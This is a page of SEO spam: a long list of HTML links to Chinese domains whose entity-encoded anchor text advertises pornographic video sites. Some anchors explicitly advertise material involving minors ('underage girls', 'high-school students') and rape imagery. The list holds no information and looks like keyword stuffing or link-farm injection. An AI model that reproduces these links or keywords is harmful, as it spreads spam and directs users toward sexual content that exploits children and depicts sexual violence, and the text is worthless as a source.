<a href="http://whshw.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sxfandian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://www3g.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ws6jb.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://njaistehj.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://melblang.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hwasong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://genzhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://hksmart.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://qouj.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stareread.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://284mp3.cn" target="_blank">&#x9752;&#x9752;&#x5206;&#x7C7B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aa-w.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x4E9A;&#x6D32;v&#x56FD;&#x4EA7;v&#x6B27;&#x7F8E;v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://conky.com.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x9EC4;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uwpc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;av</a>|
<a href="http://cuoker.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://arttiles.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://shqxmqczl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://daixielunwen.net.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://rlsebx.cn" target="_blank">&#x597D;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gutouwang.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://plantool.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://jingmeiwang.com.cn" target="_blank">&#x9500;&#x9B42;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kheng.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x62CD;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://oigc.cn" target="_blank">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://tjaojun.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://arted.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://time-share.cn" target="_blank">9&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://guisugongsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FAE;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzrcc.cn" target="_blank">&#x591C;&#x591C;&#x63C9;&#x63C9;&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;</a>|
<a href="http://shqichun.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slgjg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skygift.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dsgrz.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://w-one.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://dlow.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mrhuang.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://yeyd.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x72E0;&#x72E0;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://wszyw.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoyuezhai.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://teagreen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://onlincdown.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://4yao.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://qfzzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinsizhenzhichang.cn" target="_blank">&#x79CB;&#x971E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongmount.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pangdiu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://vipfurniture.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m961.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x5927;&#x7C97;&#x540A;1069</a>|
<a href="http://wenjh.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x62CD;&#x62CD;&#x62CD;Av</a>|
<a href="http://fqdzxx.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://78down.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av&#x4E13;</a>|
<a href="http://qcbxjj.cn" target="_blank">18&#x7981;&#x5E8A;&#x9707;&#x65E0;&#x906E;&#x63A9;&#x89C6;&#x9891;</a>|
<a href="http://wawuow.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tbkvip.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://32tjf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://csrfdt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://hwkk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://zhuichazhe.cn" target="_blank">&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://gazeley.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://giqf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ftpump.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://batterypie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://akyxw.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;=&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://arking.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://wubaocha88.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://prelawyer.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uctv.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hndkjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://iuapp.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lysxz.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://thdjw.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sdsgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9999;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://rrfw3.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51jmw.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://kongbao123.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahaizyb141.com.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://xaywbuye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://plantool.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://indehome.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfvy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://hnyzjyj.cn" target="_blank">&#x6D77;&#x5916;&#x6C38;&#x4E45;&#x57DF;&#x540D;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dawusu.cn" target="_blank">&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://hyzjt.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x5DDE;&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://syhcjt.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://y4717.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://zzfgwls.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://whgjjs.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://sdbaojian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dongwoka.cn" target="_blank">&#x597D;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dyphoto.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://populations.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuqitong.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://icarts.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://nthhdl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hopewealth.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zkduanluqi.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://zmqoau.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://w414.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wldcg.com.cn" target="_blank">&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://ye53.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shufida.cn" target="_blank">**&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://koupao.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://goodglue.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9752;&#x8349;</a>|
<a href="http://keymile.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://kibosoft.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://ying-ye.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;</a>|
<a href="http://hebijinhong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://auto-mp3.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x7535;&#x5F71;&#x9662;&#x4E4B;&#x6BDB;&#x7247;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://ahzyzs.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5F3A;&#x5977;&#x5230;&#x62BD;&#x6410;&#x7684;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://ahzyzs.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7ED9;&#x7EFC;&#x770B;</a>|
<a href="http://czjufeng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://wm512e.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x65E0;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x6B27;&#x6D32;1&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://phoenixquzhou.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://sanvshuwu.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kevf.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://srsyz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdlsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://whfjz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://517cf.cn" target="_blank">&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ukmh.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yhaz123.cn" target="_blank">&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x9999;&#x8549;&#x8349;&#x8349;&#x4E45;&#x5728;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huiney.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://imwxm.cn" target="_blank">&#x6E2F;&#x53F0;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;av</a>|
<a href="http://hntxwz.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xm-air.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://gold188.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ihrc.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5F3A;&#x5977;&#x5230;&#x62BD;&#x6410;&#x7684;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://dzmjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;xxx&#x2179;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://alwaysrain.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wgsyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;v&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://hlbe38.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzsf001.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://smlgw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sanmintools.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://nhball.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://360y.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://juvetwatch.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
